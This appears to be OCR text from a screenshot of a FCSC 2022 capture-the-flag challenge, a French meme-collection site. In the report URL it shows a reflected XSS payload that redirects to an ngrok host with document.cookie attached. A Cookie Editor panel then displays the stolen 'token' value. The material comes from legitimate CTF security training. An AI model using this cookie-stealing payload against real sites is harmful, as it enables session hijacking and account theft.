 FCSC 2022
Meme Gollection
ngrok - Inspect
https://gare-au-gorille.france-cybersecurity-challenge.fr/report?url=/?search=<script>window.location=`https://a6d5-90-39-121-143.eu.ngrok.io/file.php?cookie=${document.cookie}`
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Cookie Editor
Show Advanced
Search
token
Name
token
Value
O9Mv3sFaQD1UpQRLCXVOCzCi0dRbpz4Wy4kGPngZt
36MZnR6xZpbHLQRWfDi6T45
Show Advanced
Meme Gollection Ajouter un meme
Ma collection de memes
Je suis fan dans de Gorilles et de singes en général !
Merci !
Merci pour le report ! Nous allons procéder à des vérifications.